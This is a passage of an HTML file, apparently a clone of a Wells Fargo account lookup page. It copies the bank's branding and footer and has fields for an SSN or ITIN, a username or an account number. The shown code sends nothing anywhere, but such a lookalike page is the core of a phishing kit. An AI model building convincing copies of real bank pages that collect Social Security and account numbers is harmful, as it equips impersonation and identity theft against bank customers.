                <path d="M70 42C61.5 42 56 46 53 53C51.5 56.5 51.5 61 54 66C54.5 67 55 67.5 54.5 68.5C54 69.5 53 74 53.5 76.5C54 79 56.5 83 60.5 84.5C62.5 85.5 63 88 63 90C63 94.5 59.5 98.5 53.5 101C41.5 106 35 117.5 35 130H101C99 119.5 91.5 108 83.5 102.5C77.5 98.5 76 94.5 76 90C76 88 76.5 85.5 78.5 84.5C81 83.5 83.5 80.5 84.5 77.5C85.5 74.5 84.5 69.5 84.5 68.5C84 67.5 84.5 67 85 66C87.5 61 87.5 56.5 86 53C83 46 78.5 42 70 42Z" fill="#D71E28"/>
                <path d="M57 55C55.5 58 55.5 61.5 57.5 65.5C58.5 67.5 59 69.5 58.5 71.5C58 73.5 59 76.5 60.5 78.5C62 80.5 64.5 81.5 67 82C69 82.5 71 82.5 73 82C75.5 81.5 78 80.5 79.5 78.5C81 76.5 82 73.5 81.5 71.5C81 69.5 81.5 67.5 82.5 65.5C84.5 61.5 84.5 58 83 55C80.5 49.5 76 47 70 47C64 47 59.5 49.5 57 55Z" fill="#42210B"/>
                <rect x="87" y="65" width="22" height="40" rx="4" fill="#333333"/>
                <rect x="89" y="68" width="18" height="34" rx="2" fill="#FFFFFF"/>
                <circle cx="98" cy="85" r="5" fill="#D71E28"/>
            </svg>
        </div>

        <!-- Segmented Option Multi-Tab Switcher Component -->
        <div class="tab-navigation-pill">
            <button class="tab-btn selected-tab" id="tab0" onclick="switchLookupTab(0)">SSN or ITIN</button>
            <button class="tab-btn" id="tab1" onclick="switchLookupTab(1)">Username</button>
            <button class="tab-btn" id="tab2" onclick="switchLookupTab(2)">Account number</button>
        </div>

        <!-- Tab Form Content Sections Wrapper -->
        <form id="lookupMasterForm" onsubmit="event.preventDefault();">
            
            <!-- SECTION 0: SSN OR ITIN PANEL -->
            <div class="lookup-form-view active-view" id="panel0">
                <div class="input-underline-group">
                    <input type="password" id="ssnInputField" placeholder="SSN or ITIN" oninput="evaluateActiveFormInputs()">
                    <span class="field-link" id="ssnMaskToggleLink" onclick="toggleInputFieldMask('ssnInputField', 'ssnMaskToggleLink')">Show</span>
                </div>
                <div class="context-help-link">
                    <a href="#">Why do we ask for this?</a>
                </div>
            </div>

            <!-- SECTION 1: USERNAME PANEL -->
            <div class="lookup-form-view" id="panel1">
                <div class="input-underline-group" style="margin-bottom: 40px;">
                    <input type="text" id="usernameInputField" placeholder="Username" oninput="evaluateActiveFormInputs()">
                </div>
            </div>

            <!-- SECTION 2: ACCOUNT NUMBER PANEL -->
            <div class="lookup-form-view" id="panel2">
                <div class="input-underline-group">
                    <input type="password" id="accountInputField" placeholder="Account number" oninput="evaluateActiveFormInputs()">
                    <span class="field-link" id="accountMaskToggleLink" onclick="toggleInputFieldMask('accountInputField', 'accountMaskToggleLink')">Show</span>
                </div>
                <div class="context-help-link">
                    <a href="#">Which number can I use?</a> <i class="fa-solid fa-circle-info"></i>
                </div>
            </div>

            <!-- Bottom Horizontal Buttons Grid Area -->
            <div class="action-button-strip">
                <button type="button" class="btn-outline-cancel" onclick="window.location.href='signon.html'">Cancel</button>
                <button type="submit" class="btn-solid-continue" id="masterSubmitBtn" disabled>Continue</button>
            </div>

        </form>

    </main>

    <!-- COMPLIANCE LEGALS FOOTER MODULE -->
    <footer>
        <div class="footer-container">
            <div class="footer-link-grid">
                <a href="#">About Wells Fargo</a> <span>|</span>
                <a href="#">Online Access Agreement</a> <span>|</span>
                <a href="#">Privacy, Cookies, Security & Legal</a> <span>|</span>
                <a href="#">Do not sell or share my personal information</a> <span>|</span>
                <a href="#">Notice of Data Collection</a> <span>|</span>
                <a href="#">Report Email Fraud</a> <span>|</span>
                <a href="#">Security Center</a> <span>|</span>
                <a href="#">Sitemap</a> <span>|</span>
                <a href="#">Give Us Feedback</a>
            </div>
            <div class="footer-copyright">
                © 1999 - 2026 Wells Fargo. All rights reserved. NMLSR ID 399801
            </div>
        </div>
    </footer>

    <!-- INTERACTION CONTROLLER RUNTIME LOGIC -->
    <script>
        let currentActiveTabIdx = 0;

        // Header Menu Sidebar Animation Engines
        function toggleMobileMenu() {
            const drawer = document.getElementById('mobileDrawer');
            const overlay = document.getElementById('menuOverlay');
            
            if(drawer.classList.contains('open')) {
                drawer.classList.remove('open');
                overlay.classList.remove('active');
                document.body.style.overflow = 'auto';
            } else {
                drawer.classList.add('open');
                overlay.classList.add('active');
                document.body.style.overflow = 'hidden';
            }
        }

        // Segmented Tabs Component Navigation Engines
        function switchLookupTab(targetIdx) {
            currentActiveTabIdx = targetIdx;
            
            // Loop updates for clear states across all selectors
            for (let i = 0; i < 3; i++) {
                const tabElement = document.getElementById(`tab${i}`);
                const panelElement = document.getElementById(`panel${i}`);
                
                if (i === targetIdx) {
                    tabElement.classList.add('selected-tab');
                    panelElement.classList.add('active-view');
                } else {
                    tabElement.classList.remove('selected-tab');
                    panelElement.classList.remove('active-view');
                }
            }
            evaluateActiveFormInputs();
        }

        // Security Field Visibility Masks Switchers
        function toggleInputFieldMask(fieldId, toggleLinkId) {
            const targetField = document.getElementById(fieldId);
            const targetToggleLink = document.getElementById(toggleLinkId);
            
            if (targetField.type === 'password') {
                targetField.type = 'text';
                targetToggleLink.textContent = 'Hide';
            } else {
                targetField.type = 'password';
                targetToggleLink.textContent = 'Show';
            }
        }

        // Active Button Validator Operations
        function evaluateActiveFormInputs() {
            const ssnVal = document.getElementById('ssnInputField').value.trim();
            const userVal = document.getElementById('usernameInputField').value.trim();
            const accountVal = document.getElementById('accountInputField').value.trim();
            const submitBtn = document.getElementById('masterSubmitBtn');
            
            let shouldEnable = false;
            
            if (currentActiveTabIdx === 0 && ssnVal.length > 0) shouldEnable = true;
            if (currentActiveTabIdx === 1 && userVal.length > 0) shouldEnable = true;
            if (currentActiveTabIdx === 2 && accountVal.length > 0) shouldEnable = true;
            
            if (shouldEnable) {
                submitBtn.removeAttribute('disabled');
                submitBtn.classList.add('ready-to-submit');
            } else {
                submitBtn.setAttribute('disabled', 'true');
                submitBtn.classList.remove('ready-to-submit');
            }
        }
    </script>
</body>
</html>
</file>
